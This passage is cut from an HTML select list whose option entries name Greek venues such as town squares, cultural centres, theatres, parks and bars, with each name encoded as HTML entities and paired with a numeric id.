	<option value="63562">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="64053">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Phi;&omega;&kappa;ί&omega;&nu;&omicron;&sigmaf; &Nu;έ&gamma;&rho;&eta;</option>
	<option value="63002">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117</option>
	<option value="63054">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117 Academy</option>
	<option value="63880">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="61959">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 260</option>
	<option value="61365">&Pi;&epsilon;&iota;&rho;&alpha;&mu;&alpha;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&nu;ά&mu;&epsilon;&sigma;&alpha;</option>
	<option value="63111">&Pi;έ&rho;&alpha;&nu;</option>
	<option value="62278">&Pi;έ&rho;&alpha;&nu;, &Tau;&omicron; &Kappa;&alpha;&phi;έ &Alpha;&mu;ά&nu; &Tau;&eta;&sigmaf; &Pi;ό&lambda;&eta;&sigmaf;</option>
	<option value="64249">&Pi;&epsilon;&rho;&iota;&beta;ά&lambda;&lambda;&omicron;&nu; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="60942">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; Ά&iota; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Delta;έ</option>
	<option value="62904">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&alpha;&iota;&sigma;&theta;&eta;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; '&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί</option>
	<option value="61221">&Pi;&epsilon;&rho;&iota;&beta;ό&lambda;&iota; &tau;' &Omicron;&upsilon;&rho;&alpha;&nu;&omicron;ύ</option>
	<option value="62122">&Pi;&epsilon;&rho;&iota;&eta;&gamma;&eta;&tau;&iota;&kappa;ή &Lambda;έ&sigma;&chi;&eta; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63813">&Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon; Cocktail Bar</option>
	<option value="63916">&Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta; Cafe</option>
	<option value="63908">&Pi;&epsilon;&rho;&sigma;&epsilon;&phi;ό&nu;&eta;&sigmaf; 49</option>
	<option value="64078">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Omicron;&Lambda;&Pi;</option>
	<option value="62788">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &tau;&omicron;&upsilon; &Omicron;&Lambda;&Pi;</option>
	<option value="62361">&Pi;έ&tau;&rho;&iota;&nu;&omicron; The Bar</option>
	<option value="62047">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62491">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ &Alpha;ώ&omicron;&upsilon;</option>
	<option value="61937">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61581">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&omega;&pi;ή&gamma;&epsilon;&iota;&alpha;</option>
	<option value="60999">&Pi;&eta;&gamma;έ&sigmaf; &Alpha;&gamma;ί&alpha;&sigmaf; &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="62827">&Pi;&iota;&epsilon;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="62155">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Gamma;.&Nu;. &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ό&gamma;&lambda;&omicron;&upsilon;</option>
	<option value="63417">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="64091">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &Lambda;&alpha;ϊ&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62347">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; &Chi;&rho;ή&sigma;&tau;</option>
	<option value="61041">&Pi;&iota;&sigma;&sigma;ώ&nu;&alpha;&sigmaf;</option>
	<option value="61550">&Pi;&lambda;. &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63257">&Pi;&Lambda;&Alpha;&Zeta; Beach Bar</option>
	<option value="63499">&Pi;&lambda;&alpha;&zeta; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63976">&Pi;&lambda;&alpha;&zeta; &Alpha;&rho;&epsilon;&tau;&sigma;&omicron;ύ&sigmaf;</option>
	<option value="61557">&Pi;&lambda;&alpha;&zeta; &Epsilon;&Omicron;&Tau; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63989">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ά&kappa;&iota;&alpha; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha;&sigmaf;</option>
	<option value="62014">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&delta;&alpha;&sigma;&omicron;&sigmaf; &Sigma;&pi;&alpha;&rho;&mu;&omicron;ύ</option>
	<option value="62966">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; '&Tau;&omicron; &Chi;&alpha;&mu;ό&gamma;&epsilon;&lambda;&omicron; &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ'</option>
	<option value="63539">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61109">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="62575">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60552">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&delta;&alpha;&mu;ώ&nu;</option>
	<option value="61108">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&lambda;έ&kappa;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&gamma;&omicron;ύ&lambda;&eta;</option>
	<option value="64058">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&nu;&epsilon;&mu;ό&mu;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62453">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&beta;&alpha;&nu;&iota;&tau;&iota;ά&sigmaf;</option>
	<option value="62081">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&omicron;&upsilon;&sigmaf;</option>
	<option value="62946">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&nu;ά&delta;&omicron;&upsilon;</option>
	<option value="62512">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="62002">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&upsilon;&delta;ή</option>
	<option value="62400">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&phi;ύ&tau;&omicron;&upsilon;</option>
	<option value="62129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&theta;&eta;</option>
	<option value="63982">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="64068">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;&epsilon;&rho;&nu;&tau;έ&nu;</option>
	<option value="63636">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&epsilon;&nu;&nu;&eta;&mu;&alpha;&tau;ά</option>
	<option value="60934">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&epsilon;&rho;&beta;&epsilon;&nu;&alpha;&kappa;ί&omega;&nu;</option>
	<option value="61115">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63867">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Pi;έ&rho;&alpha;&mu;&alpha; &Mu;&upsilon;&lambda;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;)</option>
	<option value="62099">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;ό&pi;&upsilon;&rho;&gamma;&omicron;&upsilon;</option>
	<option value="62092">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Delta;ά&phi;&nu;&eta;&sigmaf;</option>
	<option value="63714">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ</option>
	<option value="61047">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;ή&mu;&eta;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="60549">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;ί&alpha;&sigmaf; &Epsilon;&upsilon;&kappa;&alpha;&rho;&pi;ί&alpha;&sigmaf;</option>
	<option value="62900">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="64149">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;ί&omega;&nu;</option>
	<option value="63057">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&rho;&omicron;&sigma;&iota;ά&sigmaf;</option>
	<option value="64079">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63209">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&eta;ά&sigmaf;</option>
	<option value="63872">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="63246">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&mu;ί&omega;&nu;</option>
	<option value="61134">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&mu;&iota;&sigma;&tau;&omicron;&kappa;&lambda;ή &Sigma;&omicron;&phi;&omicron;ύ&lambda;&eta; </option>
	<option value="63219">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&omicron;&lambda;ό&gamma;&omicron;&upsilon;</option>
	<option value="64129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="62397">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&gamma;ή&rho;&omega;&nu;</option>
	<option value="61314">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&lambda;&alpha;&upsilon;&theta;&mu;ώ&nu;&omicron;&sigmaf; </option>
	<option value="61638">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&rho;&alpha;ή</option>
	<option value="61332">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&tau;&zeta;&iota;ά</option>
	<option value="62136">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&upsilon;&pi;&rho;&iota;ά&delta;&eta;</option>
	<option value="61558">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="61089">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Lambda;&alpha;&omicron;ύ</option>
	<option value="61590">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="60548">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;&omicron;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62511">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62492">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&alpha;&omicron;ύ&lambda;&eta;</option>
	<option value="61667">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&kappa;&rho;&alpha;&sigma;&iota;&alpha;&tau;ώ&nu;</option>
	<option value="60847">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;&alpha;&kappa;ί&omicron;&upsilon;</option>
	<option value="62842">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="60644">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&epsilon;&rho;&omicron;ύ - &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό&sigmaf; &Pi;ό&lambda;&omicron;&sigmaf; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61640">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&iota;&kappa;&omicron;&lambda;ί&tau;&sigma;&alpha;</option>
	<option value="61394">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Omicron;&mu;&omicron;&nu;&omicron;ί&alpha;&sigmaf;</option>
	<option value="64185">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&lambda;&upsilon;&tau;ά</option>
	<option value="61121">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63766">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;ύ&nu;&tau;&alpha;&sigmaf;</option>
	<option value="63764">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&iota;&kappa;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63205">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omega;&tau;&omicron;&mu;&alpha;&gamma;&iota;ά&sigmaf; (&Pi;&epsilon;&delta;ί&omicron;&nu; &tau;&omicron;&upsilon; Ά&rho;&epsilon;&omega;&sigmaf;)</option>
	<option value="64063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Rho;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="61780">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Sigma;&upsilon;&nu;&tau;ά&gamma;&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62538">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63271">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;&alpha;&tau;&zeta;ί&nu;&eta;</option>
	<option value="61110">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Psi;ί&nu;&theta;&omicron;&upsilon; </option>
	<option value="62923">&Pi;&lambda;&alpha;&tau;ύ &tau;&omicron;&upsilon; Άϊ-&Gamma;&iota;ά&nu;&nu;&eta;</option>
	<option value="64109">&Pi;&Lambda;&Upsilon;&Phi;&Alpha;</option>
	<option value="62485">&Pi;&lambda;&omega;&tau;ό &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; - &Theta;&omega;&rho;&eta;&kappa;&tau;ό &Gamma;. &Alpha;&beta;έ&rho;&omega;&phi;</option>
	<option value="63626">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&alpha;&nu;ά&sigma;&iota;&omicron;&sigmaf; &Tau;&rho;&iota;&gamma;ώ&nu;&eta;&sigmaf;</option>
	<option value="61467">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="60713">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; Ά&mu;&phi;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63571">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;&iota;&tau;ώ&nu; (&Pi;.&Kappa;.&Delta;.&Iota;.)</option>
	<option value="63333">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61290">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Tau;&rho;&iota;&kappa;&kappa;&alpha;ί&omega;&nu;</option>
	<option value="62352">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="63445">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="62243">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="63846">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Rho;&omicron;&upsilon;&mu;&epsilon;&lambda;&iota;&omega;&tau;ώ&nu;</option>
	<option value="60699">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62369">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό-&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&tau;&epsilon;&phi;ά&nu;&omicron;&upsilon;</option>
	<option value="63266">&Pi;ό&zeta;&alpha;&rho; &Alpha;&lambda;&mu;&omega;&pi;ί&alpha;&sigmaf;</option>
	<option value="60947">&Pi;&omicron;&iota;&kappa;ί&lambda;&eta; &Sigma;&tau;&omicron;ά</option>
	<option value="64152">&Pi;&omicron;&lambda;&epsilon;&mu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63424">&Pi;ό&lambda;&iota;&sigmaf;</option>
	<option value="61201">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;έ&sigmaf; A&pi;ό&pi;&epsilon;&iota;&rho;&epsilon;&sigmaf;</option>
	<option value="63648">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή &Kappa;ί&nu;&eta;&sigma;&eta; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="60832">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Mu;ά&kappa;&rho;&eta;&sigmaf;</option>
	<option value="63738">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Chi;&epsilon;&rho;&sigma;&omicron;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60981">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63998">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &laquo;&Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Kappa;ώ&tau;&sigma;&eta;&sigmaf;&raquo;</option>
	<option value="63051">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="63830">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&alpha;ϊ&sigmaf;</option>
	<option value="63560">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="62290">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="60766">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="62638">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; </option>
	<option value="62398">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf; &Kappa;&alpha;&nu;&epsilon;&lambda;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62036">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&epsilon;&theta;ά&nu;&omega;&nu;</option>
	<option value="63034">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; (&pi;&rho;ώ&eta;&nu; &Rho;&epsilon;&xi;)</option>
	<option value="61810">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &tau;&omicron;&upsilon; &Kappa;&Epsilon;&Theta;&Epsilon;&Alpha; &Delta;&Iota;&Alpha;&Beta;&Alpha;&Sigma;&Eta;</option>
	<option value="64104">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&raquo; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64029">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61658">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&pi;&epsilon;&nu;&epsilon;&tau;ά&tau;&omicron;&sigmaf;</option>
	<option value="62542">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&alpha;&tau;&zeta;ή&sigmaf;</option>
